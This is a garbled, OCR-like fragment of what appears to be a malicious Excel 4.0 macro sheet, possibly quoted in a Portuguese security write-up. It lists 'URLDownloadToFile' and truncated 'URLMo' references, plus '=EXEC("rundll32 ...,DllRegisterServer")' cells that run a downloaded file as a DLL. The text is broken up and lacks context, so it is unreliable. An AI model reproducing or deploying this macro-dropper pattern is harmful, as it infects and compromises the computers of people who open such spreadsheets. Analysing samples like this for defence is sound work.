 106
107 URLMo
108 URLDownloadToFile
109
110
111
112
113 ,DllRegisterServer
114
115 0
116
117 Segurança
118 JJCCBB
119 Informática
120 ("rundll32
121
146
147 =EXEC("rundll32 ..\jordji.nbvt1,DllRegisterServer")
148 =EXEC("rundll32 ..\jordji.nbvt11,DllRegisterServer")
149
150
151
152 =Sheet3!AT14()
153
154
Sheet1 Sheet2 Sheet3 Sheet4